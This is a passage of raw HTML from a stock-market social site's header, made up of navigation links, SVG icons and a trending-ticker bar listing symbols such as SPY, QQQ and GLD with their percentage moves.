data-icon="mobile" class="svg-inline--fa fa-mobile " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M80 48c-8.8 0-16 7.2-16 16l0 384c0 8.8 7.2 16 16 16l224 0c8.8 0 16-7.2 16-16l0-384c0-8.8-7.2-16-16-16L80 48zM16 64C16 28.7 44.7 0 80 0L304 0c35.3 0 64 28.7 64 64l0 384c0 35.3-28.7 64-64 64L80 512c-35.3 0-64-28.7-64-64L16 64zM160 400l64 0c8.8 0 16 7.2 16 16s-7.2 16-16 16l-64 0c-8.8 0-16-7.2-16-16s7.2-16 16-16z"></path></svg>Use App</a></div></nav><div class="MobileHeader_center__l_JVA absolute top-2/4 left-2/4 transform -translate-x-2/4 -translate-y-2/4 text-primary-text flex justify-center items-end cursor-pointer"><div><div class="flex-row justify-between items-center flex"><div class="flex-row justify-between items-center flex gap-x-2"><a href="/"><svg width="100%" height="100%" viewBox="0 0 130 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="w-[117px]"><g clip-path="url(#clip0_8680_458)"><path d="M34.5347 3.39742C29.3093 3.39742 27.0191 7.65747 25.8133 11.3534C24.6596 14.8626 24.0586 19.9989 29.6844 19.9989C34.8797 19.9989 37.1254 15.8648 38.3382 12.1058C39.492 8.59664 40.1006 3.39742 34.5347 3.39742ZM33.9567 11.8868C32.9447 14.7673 31.9554 15.3314 30.785 15.3007C30.0932 15.2377 29.3225 14.5175 30.3484 11.5417C31.3167 8.75266 32.3813 8.09555 33.5203 8.12783C34.9382 8.22082 34.6324 9.97542 33.9567 11.8868ZM63.034 11.6678L64.7656 19.686H59.6248L58.2821 13.3739L56.2155 19.686H51.1684L57.5889 0.017334H62.6551L59.3804 10.0085L63.8979 3.7102H69.2831L63.0333 11.6678H63.034ZM99.5778 3.70944L91.0154 19.686H85.7578L86.9121 10.1322L83.0994 19.686H77.5219L79.4096 3.70944H84.6326L82.9241 13.2633L86.7423 3.70944H91.85L90.0794 13.4201L94.168 3.70944H99.5778ZM105.885 3.70713L100.655 19.686H95.7236L100.954 3.70713H105.885ZM20.5142 13.7713C20.1599 14.682 20.5142 15.1847 21.5254 15.1847H23.7282L22.2525 19.693H18.2546C15.6438 19.693 14.1728 17.664 14.9852 15.1831L19.953 0.0181025H25.7895L21.9782 3.70713H26.5719L25.0984 8.20776H22.3295L20.5142 13.7713ZM72.1499 13.7713C71.7956 14.682 72.1499 15.1847 73.1611 15.1847H76.1447L74.6692 19.693H69.8903C67.2796 19.693 65.8085 17.664 66.6209 15.1831L71.588 0.0181025H77.4244L73.6131 3.70713H78.2068L76.7334 8.20776H73.9643L72.1491 13.7713H72.1499ZM9.21336 9.5581C10.6483 10.2544 13.2575 11.192 13.5972 13.2018C13.9153 15.1885 12.8409 17.5587 10.4453 18.8529C8.84677 19.7498 7.04298 19.693 4.95713 19.693H0L1.48253 15.1654L7.27047 15.1962C7.976 15.1923 8.38026 14.4361 7.91299 13.968C7.84457 13.8996 7.76235 13.8474 7.67473 13.8059C6.22216 13.1134 3.72977 12.1227 3.39776 10.1537C2.66302 7.1364 5.86018 3.69714 9.78209 3.70944L16.8712 3.70713L15.3948 8.21622C15.3948 8.21622 11.064 8.20084 9.70677 8.21314C8.93745 8.21697 8.43482 9.16306 9.21414 9.5604V9.5581H9.21336ZM52.0368 12.8044C50.7726 16.359 48.4947 19.9989 43.6198 19.9989C37.9939 19.9989 38.595 14.8626 39.7486 11.3534C40.9537 7.65747 43.2448 3.39742 48.4701 3.39742C53.292 3.39742 53.4796 7.29934 52.6932 10.6241H48.2796C48.6168 9.26297 48.5508 8.20006 47.4555 8.12783C46.3166 8.09555 45.2529 8.75266 44.2838 11.5417C43.2577 14.5175 44.0287 15.2377 44.7203 15.3007C45.7539 15.3276 46.6455 14.8895 47.5371 12.8044H52.0368ZM121.677 9.5604V9.5581C123.112 10.2544 125.722 11.192 126.061 13.2018C126.379 15.1885 125.305 17.5587 122.909 18.8529C121.312 19.7498 119.507 19.693 117.421 19.693H112.127L112.168 19.5347L112.117 19.693H107.349C104.738 19.6938 103.267 17.664 104.079 15.1831L109.046 0.0181025H114.883L111.072 3.70713H115.666L114.192 8.20776H111.424L109.608 13.7713C109.253 14.682 109.608 15.1847 110.62 15.1847H113.021L112.127 17.9122L112.692 17.5172L112.87 17.3927L115.99 15.2069V15.1962H119.579C120.439 15.1931 120.844 14.4361 120.376 13.9688C120.308 13.9004 120.226 13.8481 120.138 13.8066C118.685 13.1142 116.193 12.1235 115.86 10.1545C115.126 7.1364 118.323 3.69792 122.245 3.70944L129.335 3.70713L127.858 8.21622C127.858 8.21622 123.527 8.20084 122.169 8.21237C121.4 8.21622 120.897 9.16306 121.677 9.5604Z" fill="currentColor"></path></g><defs><clipPath id="clip0_8680_458"><rect width="129.375" height="20" fill="white"></rect></clipPath></defs></svg></a><div class="relative"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down w-[12px]" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z"></path></svg></div></div></div></div></div></div></div><div class="MainHeader_desktopHeaderContainer__sKsDd hidden tabletMd|block border-primary-hairline border-b"><div class="DesktopHeader_container__4nFE3 flex flex-row justify-between items-center h-[50px] gap-x-5 tabletXxl|gap-x-8 px-5 max-w-[1340px]"><div class="w-full"><div class="flex-row justify-start items-center flex w-full gap-x-3"><div class="DesktopHeader_search__9FdhP relative z-10 w-full max-w-[400px] DesktopHeader_transition__0b3LE transition-all duration-150 ease-in-out" style="min-width:300px"></div></div></div><div class="DesktopHeader_nav___J3Kw flex flex-row justify-end items-center"><ul class="SiteNav_navbar__LXGWZ flex flex-row justify-end gap-x-[32px]"><li class="SiteNav_navbarLink__dEMWl SiteNav_link__n2uAf items-center text-primary-text inline-flex justify-between tabletMd-down|mr-5 tabletMd-down|border-b tabletMd-down|border-sitenav-border SiteNav_linkWithFontSize__K1HuW text-[13px]" data-testid="markets-site-nav-link"><a class="SiteNav_linkText__Bgfr8 tabletSm|text-right block" href="/sentiment">Trending</a></li><li class="SiteNav_navbarLink__dEMWl SiteNav_link__n2uAf items-center text-primary-text inline-flex justify-between tabletMd-down|mr-5 tabletMd-down|border-b tabletMd-down|border-sitenav-border SiteNav_linkWithFontSize__K1HuW text-[13px]"><a class="SiteNav_linkText__Bgfr8 tabletSm|text-right block" href="/news-articles">News</a></li><li class="SiteNav_navbarLink__dEMWl SiteNav_link__n2uAf items-center text-primary-text inline-flex justify-between tabletMd-down|mr-5 tabletMd-down|border-b tabletMd-down|border-sitenav-border SiteNav_linkWithFontSize__K1HuW text-[13px]"><a class="SiteNav_linkText__Bgfr8 tabletSm|text-right block" href="/sentiment/calendar">Earnings</a></li><span class="Dropdown_trigger__umZTP cursor-pointer inline-flex"><div class="flex-row justify-center items-center flex SiteNav_navbarLink__dEMWl SiteNav_link__n2uAf items-center text-primary-text inline-flex justify-between tabletMd-down|mr-5 tabletMd-down|border-b tabletMd-down|border-sitenav-border SiteNav_linkWithFontSize__K1HuW text-[13px]"><span class="mr-1">Newsletters</span><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down text-xxs" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M239 401c9.4 9.4 24.6 9.4 33.9 0L465 209c9.4-9.4 9.4-24.6 0-33.9s-24.6-9.4-33.9 0l-175 175L81 175c-9.4-9.4-24.6-9.4-33.9 0s-9.4 24.6 0 33.9L239 401z"></path></svg></div></span><span class="Dropdown_trigger__umZTP cursor-pointer inline-flex"><div class="flex-row justify-center items-center flex SiteNav_linkWithFontSize__K1HuW text-[13px]"><span class="text-st-primary-text mr-1 whitespace-nowrap">Work With Us</span><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down text-st-primary-text text-xxs" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M239 401c9.4 9.4 24.6 9.4 33.9 0L465 209c9.4-9.4 9.4-24.6 0-33.9s-24.6-9.4-33.9 0l-175 175L81 175c-9.4-9.4-24.6-9.4-33.9 0s-9.4 24.6 0 33.9L239 401z"></path></svg></div></span></ul></div></div></div><div class="MainHeader_secondaryHeaderContainer__G0oQ4 border-t-0"><div class="Trending_content__pmtf9 Trending_container__6jqOE flex items-center justify-between overflow-hidden whitespace-nowrap font-semibold text-xs tabletSm|py-2.5 py-2.5" data-testid="trending-view"><div class="TrendingFilterToggle_toggleContainer___F5Jx flex pl-4 pr-3 tabletSm|pl-5 tabletSm|pr-0"><button class="STButton_xs__Mc6XR text-xs px-3 gap-1 STButton_button__ObG_J h-[--size] inline-flex flex-row items-center justify-center border rounded-full font-semibold whitespace-nowrap STButton_black-secondary__xIxs1 bg-white text-black border-secondary-button-border dark|bg-transparent dark|text-white hover|!bg-light-grey-6 dark|hover|!bg-dark-grey-5 !w-full" role="button" tabindex="0" type="button"><span>All</span></button></div><div class="whitespace-pre-wrap"></div><div class="Trending_indicesShort__K_CXM flex flex-row items-center justify-between tabletSm|justify-between tabletSm-down|uppercase tabletSm-down|grow Trending_indicesPaddingWithFilter__bz2yq pl-0 mr-0 tabletSm|pl-3 tabletSm|mr-3 Trending_disabledMarquee__6ilIf" data-testid="trending-tickers-row"><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/symbol/DIA"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text mr-3"><img src="https://logos.stocktwits-cdn.com/DIA.png" alt="DIA" class="Trending_tickerLogo__q80UZ w-3 h-3 rounded-full"/><span class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">DIA</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_negative__3Cz_W Change_container__GNa_f inline-flex gap-1 text-price-negative" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_negative__3Cz_W Change_container__GNa_f inline-flex gap-1 text-price-negative text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-down-long" class="svg-inline--fa fa-arrow-down-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M169.4 502.6c12.5 12.5 32.8 12.5 45.3 0l128-128c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 402.7 224 32c0-17.7-14.3-32-32-32s-32 14.3-32 32l0 370.7L86.6 329.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l128 128z"></path></svg></span><span class="Change_amount__l5O_n whitespace-nowrap" aria-label="Change">0.85%</span></span></span></div></a><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/symbol/SPY"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text mr-3"><img src="https://logos.stocktwits-cdn.com/SPY.png" alt="SPY" class="Trending_tickerLogo__q80UZ w-3 h-3 rounded-full"/><span class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">SPY</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_negative__3Cz_W Change_container__GNa_f inline-flex gap-1 text-price-negative" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_negative__3Cz_W Change_container__GNa_f inline-flex gap-1 text-price-negative text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-down-long" class="svg-inline--fa fa-arrow-down-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M169.4 502.6c12.5 12.5 32.8 12.5 45.3 0l128-128c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 402.7 224 32c0-17.7-14.3-32-32-32s-32 14.3-32 32l0 370.7L86.6 329.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l128 128z"></path></svg></span><span class="Change_amount__l5O_n whitespace-nowrap" aria-label="Change">0.34%</span></span></span></div></a><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/symbol/QQQ"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text mr-3"><img src="https://logos.stocktwits-cdn.com/QQQ.png" alt="QQQ" class="Trending_tickerLogo__q80UZ w-3 h-3 rounded-full"/><span class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">QQQ</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_negative__3Cz_W Change_container__GNa_f inline-flex gap-1 text-price-negative" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_negative__3Cz_W Change_container__GNa_f inline-flex gap-1 text-price-negative text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-down-long" class="svg-inline--fa fa-arrow-down-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M169.4 502.6c12.5 12.5 32.8 12.5 45.3 0l128-128c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 402.7 224 32c0-17.7-14.3-32-32-32s-32 14.3-32 32l0 370.7L86.6 329.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l128 128z"></path></svg></span><span class="Change_amount__l5O_n whitespace-nowrap" aria-label="Change">0.05%</span></span></span></div></a></div><div class="h-[calc(100%+18px)] Trending_divider__PaPqk w-px bg-primary-hairline"></div><div class="Trending_trending__DXWES tabletSm-down|flex w-full flex-row grow-[2] gap-x-[15px] pr-6 border-l border-primary-hairline contents tabletSm-down|hidden"><div class="flex-row justify-between items-center flex mr-2"><div class="Trending_trendingLabelWithFilter__MbIdF tabletSm-down|hidden uppercase tabletSm|flex items-center text-dark-grey Trending_updatedTrendingLabel__nZod8 text-[9px]"><span>Trending</span></div></div><div class="flex overflow-hidden"><div class="Trending_tickersRowAnimation__TbhYQ Trending_tickers__QRjxC flex mr-2 Trending_enabledMarquee___Zas5" data-testid="trending-tickers-row"><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/symbol/USAR"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text mr-3"><img alt="Top trending ticker" class="inline" height="12" src="https://chunks-prd.stocktwits-cdn.com/_next/static/media/hot.d13a6f1f.svg" width="10"/><img src="https://logos.stocktwits-cdn.com/USAR.png" alt="USAR" class="Trending_tickerLogo__q80UZ w-3 h-3 rounded-full"/><span class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">USAR</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-up-long" class="svg-inline--fa fa-arrow-up-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M214.6 9.4c-12.5-12.5-32.8-12.5-45.3 0l-128 128c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 109.3 160 480c0 17.7 14.3 32 32 32s32-14.3 32-32l0-370.7 73.4 73.4c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3l-128-128z"></path></svg></span><span class="Change_amount__l5O_n whitespace-nowrap" aria-label="Change">7.70%</span></span></span></div></a><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/symbol/GLD"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text mr-3"><img src="https://logos.stocktwits-cdn.com/GLD.png" alt="GLD" class="Trending_tickerLogo__q80UZ w-3 h-3 rounded-full"/><span class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">GLD</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-up-long" class="svg-inline--fa fa-arrow-up-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M214.6 9.4c-12.5-12.5-32.8-12.5-45.3 0l-128 128c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 109.3 160 480c0 17.7 14.3 32 32 32s32-14.3 32-32l0-370.7 73.4 73.4c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3l-128-128z"></path></svg></span><span class="Change_amount__l5O_n whitespace-nowrap" aria-label="Change">1.75%</span></span></span></div></a><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/symbol/SLV"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text mr-3"><img src="https://logos.stocktwits-cdn.com/SLV.png" alt="SLV" class="Trending_tickerLogo__q80UZ w-3 h-3 rounded-full"/><span class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">SLV</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-up-long" class="svg-inline--fa fa-arrow-up-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M214.6 9.4c-12.5-12.5-32.8-12.5-45.3 0l-128 128c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 109.3 160 480c0 17.7 14.3 32 32 32s32-14.3 32-32l0-370.7 73.4 73.4c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3l-128-128z"></path></svg></span><span class="Change_amount__l5O_n whitespace-nowrap" aria-label="Change">9.92%</span></span></span></div></a><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/symbol/IBRX"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text"><span class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">IBRX</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_negative__3Cz_W Change_container__GNa_f inline-flex gap-1 text-price-negative" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_negative__3Cz_W Change_container__GNa_f inline-flex gap-1 text-price-negative text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-down-long" class="svg-inline--fa fa-arrow-down-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M169.4 502.6c12.5 12.5 32.8 12.5 45.3 0l128-128c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 402.7 224 32c0-17.7-14.3-32-32-32s-32 14.3-32 32l0 370.7L86.6 329.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l128 128z"></path></svg></span><span class="Change_amount__l5O_n whitespace-nowrap" aria-label="Change">10.57%</span></span></span></div></a><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/symbol/UAMY"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text mr-3"><img src="https://logos.stocktwits-cdn.com/UAMY.png" alt="UAMY" class="Trending_tickerLogo__q80UZ w-3 h-3 rounded-full"/><span class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">UAMY</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-up-long" class="svg-inline--fa fa-arrow-up-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M214.6 9.4c-12.5-12.5-32.8-12.5-45.3 0l-128 128c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 109.3 160 480c0 17.7 14.3 32 32 32s32-14.3 32-32l0-370.7 73.4 73.4c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3l-128-128z"></path></svg></span><span class="Change_amount__l5O_n whitespace-nowrap" aria-label="Change">8.45%</span></span></span></div></a><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/symbol/BNAI"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text"><span class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">BNAI</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-up-long" class="svg-inline--fa fa-arrow-up-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M214.6 9.4c-12.5-12.5-32.8-12.5-45.3 0l-128 128c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 109.3 160 480c0 17.7 14.3 32 32 32s32-14.3 32-32l0-370.7 73.4 73.4c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3l-128-128z"></path></svg></span><span class="Change_amount__l5O_n whitespace-nowrap" aria-label="Change">600.74%</span></span></span></div></a><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/symbol/KOLD"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text mr-3"><img src="https://logos.stocktwits-cdn.com/KOLD.png" alt="KOLD" class="Trending_tickerLogo__q80UZ w-3 h-3 rounded-full"/><span class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">KOLD</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_negative__3Cz_W Change_container__GNa_f inline-flex gap-1 text-price-negative" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_negative__3Cz_W Change_container__GNa_f inline-flex gap-1 text-price-negative text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-down-long" class="svg-inline--fa fa-arrow-down-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M169.4 502.6c12.5 12.5 32.8 12.5 45.3 0l128-128c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 402.7 224 32c0-17.7-14.3-32-32-32s-32 14.3-32 32l0 370.7L86.6 329.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l128 128z"></path></svg></span><span class="Change_amount__l5O_n whitespace-nowrap" aria-label="Change">10.69%</span></span></span></div></a><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/symbol/TMC"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text mr-3"><img src="https://logos.stocktwits-cdn.com/TMC.png" alt="TMC" class="Trending_tickerLogo__q80UZ w-3 h-3 rounded-full"/><span class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">TMC</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-up-long" class="svg-inline--fa fa-arrow-up-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M214.6 9.4c-12.5-12.5-32.8-12.5-45.3 0l-128 128c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 109.3 160 480c0 17.7 14.3 32 32 32s32-14.3 32-32l0-370.7 73.4 73.4c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3l-128-128z"></path></svg></span><span class="Change_amount__l5O_n whitespace-nowrap" aria-label="Change">14.10%</span></span></span></div></a><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/coins/hashpack"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text mr-3"><img src="https://logos.stocktwits-cdn.com/PACK.X.png" alt="PACK" class="Trending_tickerLogo__q80UZ w-3 h-3 rounded-full"/><span class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">PACK</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_negative__3Cz_W Change_container__GNa_f inline-flex gap-1 text-price-negative" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_negative__3Cz_W Change_container__GNa_f inline-flex gap-1 text-price-negative text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-down-long" class="svg-inline--fa fa-arrow-down-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M169.4 502.6c12.5 12.5 32.8 12.5 45.3 0l128-128c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 402.7 224 32c0-17.7-14.3-32-32-32s-32 14.3-32 32l0 370.7L86.6 329.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l128 128z"></path></svg></span><span class="Change_amount__l5O_n whitespace-nowrap" aria-label="Change">2.08%</span></span></span></div></a><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/symbol/RVMD"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text"><span class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">RVMD</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-up-long" class="svg-inline--fa fa-arrow-up-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M214.6 9.4c-12.5-12.5-32.8-12.5-45.3 0l-128 128c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 109.3 160 480c0 17.7 14.3 32 32 32s32-14.3 32-32l0-370.7 73.4 73.4c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3l-128-128z"></path></svg></span><span class="Change_amount__l5O_n whitespace-nowrap" aria-label="Change">2.17%</span></span></span></div></a></div><div class="Trending_tickersRowAnimation__TbhYQ Trending_tickers__QRjxC flex mr-2 Trending_enabledMarquee___Zas5" data-testid="trending-tickers-row"><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/symbol/USAR"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text mr-3"><img alt="Top trending ticker" class="inline" height="12" src="https://chunks-prd.stocktwits-cdn.com/_next/static/media/hot.d13a6f1f.svg" width="10"/><img src="https://logos.stocktwits-cdn.com/USAR.png" alt="USAR" class="Trending_tickerLogo__q80UZ w-3 h-3 rounded-full"/><span class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">USAR</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-up-long" class="svg-inline--fa fa-arrow-up-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M214.6 9.4c-12.5-12.5-32.8-12.5-45.3 0l-128 128c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 109.3 160 480c0 17.7 14.3 32 32 32s32-14.3 32-32l0-370.7 73.4 73.4c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3l-128-128z"></path></svg></span><span class="Change_amount__l5O_n whitespace-nowrap" aria-label="Change">7.70%</span></span></span></div></a><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/symbol/GLD"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text mr-3"><img src="https://logos.stocktwits-cdn.com/GLD.png" alt="GLD" class="Trending_tickerLogo__q80UZ w-3 h-3 rounded-full"/><span 